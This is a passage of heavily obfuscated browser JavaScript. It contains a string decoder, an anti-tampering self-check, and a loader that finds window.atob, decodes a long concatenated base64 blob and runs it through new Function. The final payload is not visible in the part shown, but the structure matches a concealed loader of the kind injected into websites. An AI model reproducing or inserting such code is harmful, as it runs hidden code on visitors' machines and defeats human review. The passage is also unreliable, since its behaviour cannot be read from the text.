i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x2668147d['wspRBS']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x2668147d['AjMpYE']={},_0x2668147d['OzpjFd']=!![];}var e=_0x2668147c[0x0],f=a+e,g=_0x2668147d['AjMpYE'][f];if(g===undefined){var h=function(i){this['ttHGRO']=i,this['jlvipE']=[0x1,0x0,0x0],this['mmZazJ']=function(){return'newState';},this['rzGlVL']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SyQKGr']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['iwchGd']=function(){var i=new RegExp(this['rzGlVL']+this['SyQKGr']),j=i['test'](this['mmZazJ']['toString']())?--this['jlvipE'][0x1]:--this['jlvipE'][0x0];return this['pYBDFR'](j);},h['prototype']['pYBDFR']=function(i){if(!Boolean(~i))return i;return this['NzEeAq'](this['ttHGRO']);},h['prototype']['NzEeAq']=function(j){for(var k=0x0,l=this['jlvipE']['length'];k<l;k++){this['jlvipE']['push'](Math['round'](Math['random']())),l=this['jlvipE']['length'];}return j(this['jlvipE'][0x0]);},new h(_0x2668147d)['iwchGd'](),c=_0x2668147d['wspRBS'](c),_0x2668147d['AjMpYE'][f]=c;}else c=g;return c;}var _0x2668147u=_0x2668147d;(function(a,b){var q=_0x2668147d;while(!![]){try{var c=parseInt(q(0x302))*parseInt(q(0x25a))+-parseInt(q(0x259))+parseInt(q(0x1e3))*-parseInt(q(0x1a4))+-parseInt(q(0x262))*parseInt(q(0x179))+-parseInt(q(0x306))*parseInt(q(0x2ca))+-parseInt(q(0x21d))*-parseInt(q(0x203))+-parseInt(q(0x264))*-parseInt(q(0x24b));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2668147c,0x3b210));var _0x2668147e=window;function _0x2668147f(c,d){var r=_0x2668147d,e={};e['RQbPW']=function(i,j){return i!==j;},e[r(0x1fa)]='function',e['opvjM']=function(i){return i();},e['EDmtK']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['EDmtK'](h['length'],d)&&function(j,k){var t=r,l=g(this,function(){var s=_0x2668147d,n=f[s(0x270)](typeof window,'undefined')?window:typeof process==='object'&&typeof require===f['FHHwy']&&typeof global==='object'?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});f['opvjM'](l);for(var m=0x2;m<k['length'];m++){if(f[t(0x270)](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x2668147f(_0x2668147e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDkwNzM4NDFjPVsnalNrYXQ4b'+'0p0VycsJ1c0TmRMWHYxcHEnLCdvTTNkTW'+'1rTUNXJywnVzRxMGo4a1VXN2knLCdXUnp'+'BaktyMScsJ2JZQmRPTnZxJywnakNvdHFt'+_0x2668147u(0x194)+'WNXJywneU5sY1Y4b05XUk8nLCdlQ29CeF'+'NrcmdHJywnV1FaZFQ4bzZqQ2tUJywnbkx'+'oY0xDb2NXNEMnLCdXT2VsYUNrWVdQaScs'+'J1dPVmNVOGtkY2NtJywnYnhoY1Btb0dXN'+'G0nLCduZTNkUUNrVHJhJywnb01wY1ZTb3'+'V6cScsJ3gwbWtXT3o2JywncDhrZFdRMWd'+_0x2668147u(0x1c0)+'LCd3aGhjSEdCY0lhJywnamRWZEpnTGInL'+'CdEQ29xV09lMHRHJywnYXUwaENoUycsJ2'+'NTb2VXUktUV09DJywnZ21rS0JDa3JXUHE'+'nLCdjU2tvV1AvY0xJTycsJ3V1M2NMU29K'+'V1B5JywnV1Jhd2dta2V6cScsJ2hYTHhmW'+'HUnLCdBZk9uV1FmMycsJ3p1WmNLSk5jVX'+'EnLCdxU29iV1Fpa0VHJywnV1FqVXk4b1B'+'XNk8nLCdXN21RQkNvZ3FxJywnaUNvWnpD'+'a1VXNWUnLCdqS2hjUENvdFc0NCcsJ29Tb'+_0x2668147u(0x230)+'tGV1A5THlHJywnV1BYbEQ4b0VXNG0nLCd'+'XNGV0Vzc5N1c1UycsJ3ZDb2hXUHlRemEn'+'LCdXNFQ4V1JIbldRVycsJ1c0VmRJSnZwY'+'lcnLCdhbW9IV1BaY05mYScsJ1dRbGRQU2'+'9UaVNrRycsJ1c1VGlsbW9nV1I4JywnV1E'+'4c2c4a1RXUUsnLCdXNnZ6ZjhvN1dSSycs'+'J1dSbXFqQ2taV1JtJywnYW1rL3Jta2dXU'+'W0nLCdjZzhkQXhXJywnVzV4ZFV0akVtVy'+_0x2668147u(0x28a)+('SUdkV09PJywnbzhvaXFTa1FuRycsJ2JXQ'+'mRWMHpRJywnczF5aVdSUHMnLCdXUExlbW'+_0x2668147u(0x1b5)+_0x2668147u(0x2a3)+_0x2668147u(0x316)+'kcnLCdtbW90V1JDNVdPcScsJ2VDb0xXUW'+'lVV09LJywnVzRmL21Tb3RjVycsJ1dRQ3h'+_0x2668147u(0x1c7)+'VzRmK2g4b1BXUkMnLCduMUJjUG1vK1c1S'+_0x2668147u(0x202)+'0nLCdvbW9QVzVwZEdNSycsJ1dPUmRNbWs'+_0x2668147u(0x19a)+'bW9JV1I4JywnZHFqb2pKYScsJ1dRV1dlO'+'GtWV1FPJywnb2IvZE9oemMnLCdXNTgvdj'+'hvNEJXJywnb1NvSXc4a3BicScsJ2xTb2V'+_0x2668147u(0x284)+'TS9kVE1WZE9xJywnVzRUUmFTb1FXT0snL'+'CdDeGl1V1A1TScsJ2R1VmNOOG9adlcnLC'+'dXUVAzdDhvc1c2QycsJ1c2UC9tU295Y1c'+'nLCdXNTFvbzhvM1dQOCcsJ1c3bmNobW9z'+'Z2EnLCdXNkNaeThvandxJywnV1FXVWFnb'+'S8nLCd1bW9WQ21rSWVhJywnVzZHTlc3dn'+'ZXNlcnLCdXNzkrY0NvNmZXJywnekg5VFd'+'RTDEnLCdwQ28rV1BSY1BnNCcsJ1dSYm9F'+'U29sVzd5Jywnc3VhT1dPbnQnLCdXN0h3Y'+_0x2668147u(0x19b)+'hrMFdSaGNTY1cnLCdtSmpybmM0JywnVzV'+'IaHBDbzJXUWUnLCdneDdjVUNvMVc2Sycs'+'J3dMdGNKV1pjSWEnLCdrbWtKV09YY0VxJ'+_0x2668147u(0x300)+'c3ZScsJ1dR')+('T01jdTQvJywndHJkZEtta2lwRycsJ2pTb'+_0x2668147u(0x258)+'lnYU9ETGUnLCdqOG9GcDJMUScsJ2oxN2N'+'TU29QVzRlJywnV1I3Y0hHeWxXT3EnLCds'+'djdkVndKZE9hJywnd0haZFBTa09lRycsJ'+_0x2668147u(0x22c)+'c2M2RWWlBXZFcnLCd4Y0Q2V1B2eCcsJ29'+'ta2xXUnI2cmEnLCdDdVpjSUNvVFdRSycs'+_0x2668147u(0x254)+'3FnbVpXUkw1JywnVzVQd29tb3RXUEcnLC'+'dlMlJjVm1vc0JHJywnaG1veFdRbVhXT0s'+'nLCdXNnJra0NvdVdPTycsJ2JXeGRJMW5w'+'JywnVzQ5aW5Db2tXUWUnLCdXN0ZjUFNvY'+_0x2668147u(0x1a7)+'F6RycsJ3B1bGNVbW9YVzRlJywnV1JtaWx'+'Ta2V5VycsJ0M4b0pqRzdkSkcnLCdXNEhP'+'ZDhvbVdSYScsJ284b1VXNVpkR2hpJywnZ'+'DFGY1VDb3Z3cScsJ21MRGNXUld1Jywnck'+'NvVVdRYVN6cScsJ2VkSmRWZXpOJywnV1F'+'Lc1dPWmRTbWtSJywnV1FhRWQ4a2dXUXUn'+'LCdXUHoveThvcVc0RycsJ1c2VmNMbW9qQ'+'2FxJywnV1A0UWZ1T2snLCdtZmRjSjhvbX'+'lXJywnbjhvY1dSU0tXT0MnLCdyOG8wbnF'+'wZFJXJywnV1FaZEttb1JiQ2tRJywnVzUv'+_0x2668147u(0x1ad)+'1NvS1dQQ2dFRycsJ1dRVzBvOGtXV1JTJy'+'wnVzRYRG84b0tvRycsJ2J2ZGNSU29kVzU'+_0x2668147u(0x1ba)+'VzVLJywnQjJkY09Db1pXUlcnLCdibW9uc'+'kNrZmhxJywnV1JMZ2F2NUEnLCdXNlJjUE'+'NvWURHbScs')+('J213TmRLTlJkSHEnLCdqQ28raDI5SCcsJ'+'1c1NU5wU29EYWEnLCdhWkZkR0tTMCcsJ2'+'5tb0V3bWs1VzdDJywnZEpub2ViZScsJ1d'+'RQ2tlS0NXJywnYlNvN0ZTa0trYScsJ1c2'+'TC9XUTlFV1IwJywneWFOZEs4b2VXNGUnL'+'CdXUnRjTThrbGRkTycsJ2Nta2JFbW8xQ1'+'cnLCdXUjB3YzhrMldRcScsJ1c0amdXUUx'+'QV1BXJywnY0xoZE1Ta0pBYScsJ2tMN2NQ'+'bW9RdkcnLCdXNkpkSlpES2ZHJywnVzd0Y'+_0x2668147u(0x2ac)+_0x2668147u(0x2e6)+'XNGRjVUNvandYUycsJ284b01EU2tmbWEn'+_0x2668147u(0x1c8)+'W0nLCdXNHRjT2NYeldPYScsJ2Y4b2NXT2'+'RjTUtLJywnV1BPNldQbGRJU2tCJywnQzB'+'kY1VDb0lXUjgnLCdXN2pWZUNvSVdReScs'+'J250L2RWMDg5JywnV1JKY004a0FjWkcnL'+_0x2668147u(0x2c2)+'thJywnYjhvMnJta1NiRycsJ1dSL2NMR21'+'XV1BHJywnV1FaZEw4b09oU2tOJywnQjNG'+_0x2668147u(0x26d)+_0x2668147u(0x2bf)+'RVbW9oVzc0JywnaDhvVXlTazRXN1cnLCd'+'iWS9kTTJTVycsJ2YzeGRISmxkVHEnLCdX'+'NnZFV1FUb1dQTycsJ2JiUmRWTDVFJywnQ'+'m1vVXhTa1RlRycsJ1c1RmNHbW90RkppJy'+_0x2668147u(0x231)+'nLCdmQ29XRUNrQ21XJywnY0NrWnZtb09B'+'cScsJ2E4b0t2bWtBVzZ1JywnbkNrMVdPN'+'2NJSlMnLCdsOGtvV1BwY0x0QycsJ3lHL2'+'RTbW9PVzRD')+('Jywna2hwZEwzWmRWRycsJ1dRWFlXUnZwV'+'zdOZFVyNC91YScsJ29MN2RJbWtmRlcnLC'+_0x2668147u(0x25f)+_0x2668147u(0x2e2)+'dTNxOFdPSFAnLCdXNjByRDhvMHNxJywnZ'+'jFCZFFLVmRKRycsJ2E4a2NEQ2t1V1A4Jy'+'wnaG1veldST09XUXEnLCdXUGhjTHNLYVd'+_0x2668147u(0x1cb)+'TScsJ2s4a2t2U29DQmEnLCdXTzQ4aEt1M'+_0x2668147u(0x2fa)+'BrVycsJ3BNZGRQbWtxcnEnLCdDMlZjUFN'+'vSVdSRycsJ3doaGNVSHRjR2EnLCdqQ29I'+'V1BXdldPQycsJ0NDazRXUEdwbkcnLCdme'+'G1vcjN1JywnVzdiNVdPMWVXUm0nLCdXNX'+'hjUloxOFdQUycsJ210OVhlR08nLCdrM1p'+'kVG1rWUZHJywnVzVmK1dQcm9XUFcnLCdo'+'YXhkUk1TVycsJ3RDb0pscTNkVVcnLCdiQ'+'2srQjhvMEZHJywnV1FpMGpDa05XUm0nLC'+'dXNEJjTG1vZXJjZScsJ1c2WHZobW80V1J'+'5JywnaXJkZE92T2wnLCdjbW9ZV09TUFdR'+'bScsJ1c2eGNObW9jdnFPJywnV090ZFNDb'+'0JpU2ttJywnVzd4Y1FyOUhXT3EnLCdkQ2'+_0x2668147u(0x1c4)+_0x2668147u(0x2d4)+_0x2668147u(0x289)+'W1vNGhmZlAnLCdXNnhjS3M5VVdPdScsJ2'+'5DbzdXUnhjUDJLJywnZ3NIYmpKTycsJ0F'+'oVmNMQ29mV09HJywncXdGY1A4b1pXUFcn'+'LCdyOGtYV09LMmRXJywnV1Bxb1dQbGRQU'+'2tQJywnbm1rT0U4b2l2cScsJ3c4bzVlSX'+'RkTmEnLCdG')+(_0x2668147u(0x294)+'1c1YXZXN25TVzV1JywnbUdGZEhMbngnLC'+'dXUWlFZUNrQnJxJywndHNCZFBtb21XNXU'+'nLCdXNE5kSGFYb2NXJywnV1BxN2M4a2l3'+'YScsJ1dPNStrZ2Y1JywnaEhqbW1zOCcsJ'+'3ZnRmROOGtqQlcnLCdXUi9jTm1rV29IaS'+_0x2668147u(0x271)+_0x2668147u(0x1b9)+'Uk8nLCdXNExFbFNvQldRaScsJ0VDb1hoW'+'nBkTXEnLCdtdWZvV1JxWicsJ3BtbzNXUX'+'FSV1E4Jywndks4ZFdQUFknLCdES05jUnM'+'zY0hhJywnVzVIQWVDb2NmRycsJ21Db0p3'+'Q2s4VzRlJywnVzRycWVDb25XUGknLCdXU'+_0x2668147u(0x1b0)+'csJ1dPQ1BoTTh3JywnV1IvY1M4a29hWG0'+'nLCdXUEN5bzAwcScsJ2MzaGRVOGtoc3En'+'LCduZFBiZXJ1JywnV1AvY0dyYUxXUjAnL'+'CdXUVZjVWF0ZEhTa0MnLCdheE9meGdxJy'+'wnZWdWY0ltb1dCYScsJ1dPWmNRR1NxV1J'+_0x2668147u(0x29b)+'VzZPJywnZFNrN0U4bzNGcScsJ1dPdXprM'+_0x2668147u(0x22e)+_0x2668147u(0x223)+_0x2668147u(0x18f)+'a21reldQYScsJ1dRaGNNYm1XV1JLJywnZ'+'kNvVnY4a2dXNEMnLCdiWGxkSmhLdScsJ2'+'hYSHFjYmUnLCdXUjdkVDhvQ2pDa0wnLCd'+'XUUMzYjhraHNXJywnZUNvN2poMTUnLCd2'+'OG94V09pWHZxJywnbk5LcXdyUycsJ0M4b'+'1NCOGtqZ0cnLCdXNUpkVGJYb2RHJywnZ2'+'1vMldPL2NI')+('S0snLCdtbW9iVzVsZFN1aScsJ1c2eGNUS'+_0x2668147u(0x24a)+'Uxc1c3R2dXUEcydENvZnRDb0dXNTQnLCd'+'BWVpkSzhrOW5hJywnVzdOZFVIdmsnLCdX'+'UGxjT0g0dFdRZScsJ284b1NkaG5kJywnZ'+'ENrTldPaGNIdEsnLCdGU29jV1JtU0NHJy'+_0x2668147u(0x24d)+'TazInLCdXTzNjSVhDSldPTycsJ2lta213'+'bWs1V1F1JywndmZtbldPdnAnLCdXNGJab'+'UNvR2dxJywnZ2JGZE9nU1QnLCdyTnlWV1'+'A5QScsJ1dSZGNMOGtqZmJDJywnVzdwY0t'+'Zci9XUDQnLCdubWtNQThvRUZXJywnV1F2'+_0x2668147u(0x1d1)+'FdlU2tUcUcnLCdmM0ZkSXIvZElXJywnVz'+_0x2668147u(0x1ca)+'Ta2FXUTkrckcnLCdXUk9NcjhrSXZLN2NJ'+'dy9jSjhrM2NDa25XN2knLCdzU283cThrW'+_0x2668147u(0x17c)+'tYdlcnLCd6OG9tdUNrWm1hJywnQldsZEp'+'tb0hXNTAnLCdXUDBPZW1rSFdRaScsJ2VT'+_0x2668147u(0x214)+_0x2668147u(0x1b3)+'EnLCdudzdkU3hSZFBHJywncHY5aldPdW0'+'nLCdhZ1hqV1A0UicsJ1c1V2h1Q29id3En'+'LCdXUHZqbmZUNCcsJ3JoYURXUERwJywnV'+_0x2668147u(0x1e7)+'dXUXRkTlNvVWFTa3onLCdrOGt5RVNrdFd'+'PcScsJ2xmWmRQU2svRlcnLCduTC9kS0o3'+'ZElXJywnV1BPQ28zZUInLCdXNDB3ZkNrZ'+'Vc0OCcsJ2VOQmRTd3RkUnEnLCdvOGs0V1'+'AzY0dzMCcs')+('J1c0U0h1bW9ic1cnLCdDYlh2V1AxNycsJ'+'1dRV2lqbWtRcnEnLCdtOGtsQUNvOUJhJy'+'wnVzYzY1FxVGhXUWEnLCdXUkhuelNvRFc'+'0ZScsJ1c3cXZDbW9HcUcnLCdXNFBXaFNv'+_0x2668147u(0x26f)+_0x2668147u(0x2d1)+_0x2668147u(0x2eb)+'6bmRPJywnakpOZEp2aWQnLCd6OGtCV1BT'+'d2JxJywndXMvZFA4azFmVycsJ2FDazh2b'+'W82dkcnLCdXT3hjTjhrcGNjSycsJ0FTa3'+'pXT1dwbEcnLCd2V1JkSUNrOGhhJywnRVh'+_0x2668147u(0x220)+'ZkJDa3pXTzgnLCdXNWppV1E1SldQcScsJ'+'3VYM2RNbW81VzZDJywnV1JEYW04ay9lMU'+'xYVzVOY1ZDaytuU2syV1AwJywnY21rdld'+'QeGNWR1cnLCdncVpkTjI0aicsJ1c3elV2'+'U29xVzVyZ1dRL2NPbW9QejNSY0o4b28nL'+_0x2668147u(0x1bd)+_0x2668147u(0x2bd)+'hJywnV1JiZEVtb3dXNk8nLCdsS0JkSVpk'+'ZElHJywncXVoY05Dby9XUW0nLCdXNU8rY'+'kNrSVc1OCcsJ2M4a2h6OGttV091JywnVz'+'Y0SXVTb09CVycsJ1dRdTVXNWo4V09WY1F'+'Tb1FBQ290JywnV1AwNm11cUUnLCdnR0xv'+_0x2668147u(0x309)+'08zZEptazInLCdtMGl0RWY0JywnYnNoZF'+'ExNVInLCduS2hkVkh0ZEdXJywndnhKY0d'+'xVmNNcScsJ2ZnQmNLQ29QdmEnLCd1Q29a'+_0x2668147u(0x192)+'0hZZ0NvSmJHJywnZ01oY1U4b295cScsJ2'+'FJNTFuVzQn')+('LCdXNjVDam1vemdXJywnam1rT1dSOVVyR'+'ycsJ0FYNUJXUXJyJywnbkx4ZFNkN2RRYS'+'csJ2pta29XUVhPc0cnLCdFbW9la3FsZFR'+'XJywnbUkxUGFITycsJ0Vtb3Zwc2RkU1cn'+'LCdjSnhkTXdPLycsJ244b2JXUjdjSGZxJ'+'ywnVzcweFc1WDdXNU8nLCdEbW8yY2MzZE'+_0x2668147u(0x1d7)+'NQXEnLCdtd3BkT3NwZExhJywnYjhvdVdR'+'cGNLZUcnLCdXT1pjT2Q4YldSaScsJ3lNe'+'GNRR1JjVkcnLCdiMHVhcTFTJywnV1JpeW'+'ltazR4YScsJ3NNV2xXUjE3JywndEsvY1J'+'HL2NJYScsJ2xta0lXT3BjUklpJywnV09U'+'Q0Q4b1pXNXEnLCdXNEx6V1Bub1dPeScsJ'+_0x2668147u(0x1fd)+_0x2668147u(0x1fe)+'XJywnYkNrRldSTFd6cScsJ3NDa1dXUldG'+'a2EnLCd5WlpkSlNvb1c3YScsJ1c2SEFnQ'+'293Y1cnLCdwSXJVbEptJywnakxsZFAzUm'+'RNYScsJ3NxbGRNbW9zVzRpJywnY2hiald'+'SU0MnLCdpbWtsdDhveUFHJywnV1BWY05Y'+'TmRKQ2tHJywncUc1M1dSekcnLCdXUnRkT'+'0Nvb2lta3YnLCdXUnVqV1E3ZE9Da1InLC'+'doWjdkVXh1ZCcsJ2lta3NXT1g2RGEnLCd'+'XUFJjVDhrVmtJMCcsJ0E4a0xXUktWYXEn'+_0x2668147u(0x2de)+_0x2668147u(0x21c)+'dPTycsJ3I4b1lybWtBZnEnLCdXUTFVeG1'+_0x2668147u(0x2ad)+_0x2668147u(0x2ef)+'GZSY0pTb3VxcScsJ1dQcVVXTzNkSThrNi'+'csJ3p0amRX')+('UEQ0JywneDhvSldSNEJycScsJ25mcGROQ'+'2tVcmEnLCdXUFhmYXdyMCcsJ1dPblpDQ2'+'9XVzVXJywnVzRxQmRDa3RXNEsnLCdDU28'+'0blczZEdXJywnVzdLV2VTa0NXNzAnLCdX'+'UUswZThrcVdSSycsJ1dQS3psMkM0JywnV'+'1B1Vmc4a3NFRycsJ2FySmRKZ1hFJywnV1'+'J5WWxoU1InLCdXUEJjUkNrSWJxOCcsJ25'+'tb2N3U2s1bnEnLCdXNVg5ajhvZW5xJywn'+'VzRpTmVTa0lXN2UnLCdweEpjUjhvalc2e'+'ScsJ2RLbnFXUnlLJywnV091aG1lbTMnLC'+'dXUVNmbFNrTFdSQycsJ1c2MC93Q29Selc'+'nLCdkeGRkUHdWZEhXJywnV1A0bFdRdGRO'+'Q2tzJywnYmdSY09tbzRXNlMnLCdXNlZjT'+'XJQQ1dPZScsJ0RKOTdXUmJ2JywncllOZF'+'I4azBrVycsJ1dQbGNKSjRtV1JXJywnZlh'+'wZEhLOXUnLCdXNlZjVUNvb0NzQycsJ1dS'+_0x2668147u(0x305)+_0x2668147u(0x1c6)+'dXUExzeVNvSVc0bScsJ3pDa0NXUVNZbVc'+'nLCduMTdjTlNvaVc0ZScsJ3phWmRHOGtY'+'bkcnLCdXNWRkSVg1R2thJywnRlNrSFc3T'+_0x2668147u(0x1ed)+'tTb2tXN3hkS0tPJywna0NrL3RTb2NGYSc'+'sJ2d2bWpEMWUnLCdXNi9jU1hIZVdSdScs'+'J3VybGRQU2tybHEnLCdXUVpkS0NvdWFDa'+'0onLCdtOGsxV1EvY0dxUycsJ1dQN2NHSV'+_0x2668147u(0x2e7)+_0x2668147u(0x18d)+'ci9kUTJIaycsJ211L2RQQ2tjcWEnLCd6U'+'29mZUcvZE5XJywnbThvRUZDa3hXN3EnLC'+_0x2668147u(0x2ab))+('TFc2cScsJ2dDb3JhZVhvJywnV1IvY1Fta'+'1hrcnEnLCdXUHRjTkdCZEhta2QnLCdXNl'+'ZjUW1va0RxYScsJ1dPbS9vQ2sxV1JlJyw'+'nV08zY1BYQmRPU2tDJywncHFOY1ZtbzdX'+_0x2668147u(0x20a)+'2NSWWUnLCdGYkJkVjhvSFc1ZScsJ21LTm'+'RMTjNkTkcnLCdXUmxkVjhvRG9tazAnLCd'+_0x2668147u(0x2be)+'LCdEMVN0V1BiTycsJ1c3VmNROG9WeXRPJ'+_0x2668147u(0x1a6)+'EnLCdwZXJMV09PYycsJ1c0dkthOG9jYkc'+'nLCdCZVZjTFlOY1FhJywna3VCY0lTbzh2'+'RycsJ2M4azRzU29EQnEnLCdXUG5leVNvU'+'Fc1cScsJ1dPNXZ0OG95VzZPJywnQkNvcn'+'VTay8nLCdXUVhhRThvTlc3bScsJ3o4b25'+'GU2tuaUcnLCdXNVdaVzdYSFc1SycsJ1c1'+_0x2668147u(0x216)+'CdCV0JkVlNvZ1c3YScsJ1dSdTdmZVc0Jy'+'wneFNvZ1dRV3d4YScsJ1c3MHpqOGtvVzR'+'1JywnRThvdG9IaGRMYScsJ3doQmRLQ283'+'VzR1JywnbHUvZFByZGRVYScsJ1dQeGNUW'+'WV4V09xJywnYWNMZWJjTycsJ1c3bndjQ2'+'8wV09lJywnQlNrcVdRNHdwRycsJ2tDbzF'+'XT3EyV084JywncW1rTldPV2lnVycsJ25D'+'ay9CQ2s2V1F1JywnbHRoZFROVHgnLCd4U'+_0x2668147u(0x1d8)+'djOG9JV1BTcFdQYScsJ1c2YlVrQ28rV1F'+'1JywnZzJSY01DbzhzRycsJ3YybGNPQ29O'+_0x2668147u(0x2cb)+'DhrTldPYScsJ1dRVmNLOGt6YnJDJywnQn'+_0x2668147u(0x242))+('UWUnLCdXUk9wV09oZFZta1EnLCdXNzdjT'+'UNvenFYOCcsJ3Zta1hXTzh1YUcnLCduU2'+'trRG1vYXNhJywnV1BCZFEzV2NXNFZjR2V'+'oZEtMdGRQeGhkVHJPJywnVzY5WmQ4b2pX'+'T2knLCdXNDdjVGM4eldPaScsJ3N1T1FXT'+'0haJywnbjNoZEpYVmRQYScsJ1dQL2NKdH'+'RkTkNrWScsJ3FkbGROOG9jVzRDJywnV1B'+'GY01ZR29XUHknLCdXUFhicVNvcVc1aScs'+'J3BTb2FXTy9jSnhPJywndlNvTUZtay9pV'+_0x2668147u(0x2bc)+'JXNXEnLCdlTXBkVk1WZEdXJywnV1IvY05'+'zNEtXUU8nLCdtdUZjSENvQ3NHJywnaHhW'+'Y1Ntb3dFYScsJ1dRT1lXUkpkS21raicsJ'+'3NyaGRSU2tra1cnLCdBTUZjS3J4Y1FHJy'+'wnVzRhR21Ta1hXNzAnLCdxYWZEV1FiVSc'+_0x2668147u(0x174)+'T0cnLCdlU2t1RG1venRHJywnbzhvSWJnW'+_0x2668147u(0x2b0)+'1EVycsJ0I4b2d3bWsvcGEnLCdEbW9IZ0p'+'4ZEpXJywnbUdIM2pxeScsJ25OWmNNU29C'+'QXEnLCduOGsvV1BGY0haaScsJ3dNeGNLb'+'W8yV09pJywneGUwSFdRVHUnLCdmcjlMa3'+'NDJywnVzZXWHptb3BEcScsJ3Btb1pEbWt'+'NZmEnLCdnd0tPcjI4JywnV1FXcldPdGRP'+'Q2tWJywnYTBaZE9tayt5RycsJ1dSaXNjQ'+'2t0V095JywnejNPb1dRVHgnLCdXUmhkRz'+'hvcmZta0onLCdXT0pjVVdpRVdReScsJ1d'+'Sck50bW9jVzU4JywnVzRiUVdSdlJXUmkn'+'LCduSDlma0dpJywnV09OY1VZcVdXT3knL'+'CdXNTdjVGQ1YVdQMCcsJ2hta0dXUHhjUG'+'JTJywndXhl')+(_0x2668147u(0x30a)+'EI4azJXNmEnLCdnMEtoeHZxJywnZ1NvYn'+'g4a2VjcScsJ0RTb0NXT0NqeGEnLCdXN3U'+'5am1rTFc2NCcsJ250M2RMMUhUJywnV1Ez'+_0x2668147u(0x29f)+'ytzU2toV1JlJywnV09HNmF3T1QnLCd2M2'+'xjTUhSY1ZxJywnVzZiZVdRbldXUVMnLCd'+'mbW8rVzROZFJ3SycsJ2dDa3hXT2hjUmM0'+_0x2668147u(0x268)+'CcsJ1dPTzljTXlDJywnbEtkZEtaWmRUcS'+'csJ1c3WFRuQ29BZEcnLCdXN2l0VzRmUlc'+'1dScsJ1dQWmNRSWhkUzhrTCcsJ3Q4b2Fi'+'ci9kVXEnLCdXUG1wY1NrWldQdScsJ2RTb'+'1hXUXhjTktPJywndklSZEdtb0FXNGUnLC'+'dXUVhrdUNrQ1c0eGNKYTVRQmEnLCdXUnk'+_0x2668147u(0x1ff)+'RHczY0ttb0NXT3UnLCd5U283Z0laZE5xJ'+'ywnV1BTaWVta3p4RycsJ0NzOVRXUjlPJy'+'wndXE5bVdQalonLCdjdU5jVkNvYVc0OCc'+'sJ0FTb1dXUUMxd1cnLCdsU29nV090Y0wz'+_0x2668147u(0x2b5)+'ScsJ0I4b2hscUpkSmEnLCdXUkpjTUlWZE'+_0x2668147u(0x2f0)+'EV1FMSycsJ2QyN2RHOGtDJywnY21vY1dP'+'N2NUaE8nLCdwTDdkTEpWZE5XJywnbzhvb'+'XI4a1dXNjQnLCduSGZvZEhDJywneUtDeF'+'dQUDMnLCdBSVhMV1A1dCcsJ1c3ZWlybW9'+_0x2668147u(0x188)+_0x2668147u(0x2e3)+_0x2668147u(0x2db)+'9uNicsJ0Z3')+('cUxXUlB1JywnV1J6ZHE4b1BXNTQnLCdXN'+_0x2668147u(0x29d)+'wnVzZtREFDb0JDVycsJ1c3bGNOcUxaV1F'+'xJywncG1rcFdSbGNIdHEnLCdXN09pbENr'+'Ulc2ZScsJ2l3bGRLU2tid3EnLCdXNXBkT'+'mNmWmNHJywnV1JoZEk4b1JlQ2tpJywnaF'+'NvUEZta25XNlMnLCdjU2svV1JmaERhJyw'+'nekNvd3hDa0VpcScsJ1c3dkFXUTVqV1Ew'+'JywnVzRXaWZTa0ZXNDQnLCd0U29uclNrb'+_0x2668147u(0x1f1)+'9OV1JXJywnVzdoY01ySGRXUlMnLCdXUTd'+'jSkNrS2tyeScsJ1c3WmNQQ28xRlhpJywn'+'Z1lEU2RKYScsJ1c3RmNObW8wdHM0JywnR'+'kNvMWpkZGRIYScsJ2x3dmtXUnVoJywnV1'+'FWY0xDa1BpSXknLCd5dGxkUG1vWlc1Syc'+'sJ2tJUFdsR1MnLCdXNFdRQ0NvT3ZhJywn'+'QlNvcXhTazEnLCdXUTFwem1vTFc0SycsJ'+'1dQaGRNbW9YZlNrUicsJ1c3L2RJZERpak'+'cnLCdhU29zRThrNVc1eScsJ2xTbzVXNEJ'+'kSE04JywnVzVYUGRDb3dXUXUnLCdiU2th'+'c3hCY0djTzlXNnRjUThvaWtyVycsJ2xlR'+'mRWU2trc0cnLCdXNGRjVUNvVkRiTycsJ0'+'R1Q0VXUFh5JywncDhvcnlTa05XNjAnLCd'+'XNldOQUNvTXdHJywnZUpYUWNzdScsJ2c4'+'b05XUWVkV1FpJywncnhpdVdPUDQnLCdXT'+'3hkTm1vRm5Ta3EnLCdiOGtGV1JINnZXJy'+'wnaUNrS1dQSEN1VycsJ1dPRmNKbWsvblh'+'lJywndDhrVVc3MUhwVycsJ1dRdXdhbWtP'+'RXEnLCdmdTRpRDN1JywnZXJoZE0xenQnL'+_0x2668147u(0x2a7)+'csJ1c3ZGNU')+(_0x2668147u(0x2b4)+'W9GV1JWY0wzdScsJ2lDb1p2U2tVZ2EnLC'+'dwMkRWV1F5ZCcsJ2l1QmNMOG9MVzVpJyw'+'nRWJIWldRdlUnLCdXNDFvaUNvM1dPZScs'+_0x2668147u(0x24c)+'29tb1dXUi9jR3c0JywnaENvOFc3eGRKTX'+'knLCdqZWhjVm1vRlc0UycsJ1dSNWVvZUx'+_0x2668147u(0x2a0)+'JywnV1BhMmNTa3hzRycsJ2JTbzZXUUZjU'+_0x2668147u(0x255)+'4wREknLCdrOG9oVzQ3ZEgwTycsJ0VmN2N'+'QcmxjVkcnLCdlQ2taV1J4Y0dzVycsJ3Jy'+'bm5XUDlUJywnVzRXNno4b0RzcScsJ2RHU'+'FNlYm0nLCdXNk5jUmNiOVdQTycsJ1dRV3'+'BmQ2tFc2EnLCd3MjdjSXNoY1